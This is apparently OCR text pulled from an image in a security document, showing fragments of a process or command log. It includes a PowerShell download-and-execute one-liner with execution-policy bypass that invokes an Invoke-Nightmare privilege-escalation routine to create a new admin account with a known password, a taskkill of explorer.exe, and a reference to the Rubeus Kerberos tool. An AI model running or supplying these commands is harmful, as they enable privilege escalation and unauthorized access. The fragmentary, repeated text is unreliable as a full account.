 3
ss.exe
ss.exe
Administrator -c "taskkill /f /im explorer.exe"
ss.exe
Administrator -c "taskkill /f /im explorer.exe"
3
wuauclt.exe
powershell -nop -exec bypass -EncodedCommand IEX (New-
Object Net.Webclient).DownloadString('http://127.0.0.1:13701/')
; Invoke-Nightmare -DriverName "Xerox" -NewUser "admin1" -
NewPassword "Password"
powershell.exe
100 loaded modules
floating
rubeus {FLOATING}
conhost.exe